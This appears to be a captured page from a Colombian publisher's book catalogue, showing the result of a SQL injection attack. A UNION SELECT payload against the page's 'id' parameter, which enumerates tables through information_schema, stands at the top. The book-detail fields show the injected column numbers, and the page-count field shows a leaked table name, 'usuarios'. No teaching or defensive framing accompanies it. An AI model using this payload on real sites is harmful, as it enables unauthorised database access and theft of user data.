 id=-1 union select 1,2,3,table_name,5,6,7,8,9,10,11,12,13,14,15,16 from information_schema.tables where table_schema = database() limit 1 offset 11
Home Casa Editorial Obras Creadores Revista digital
OBRAS
Categorias
Periodismo
Poesía
Cuentos
Pintura
Historia y ciencias
sociales
Novela
Buscador
Entra al mundo de los
creadores colombianos.
Digita aquí el nombre de la
obra y disfruta de su mundo
IR
Título: 2
Autor: 3
Número de páginas: usuarios
Tapa: 5
Medidas: 6
Fecha: 7
ISBN: 8
Idioma: 9
10
Precio: $12 ($USD 11)
COMPRAR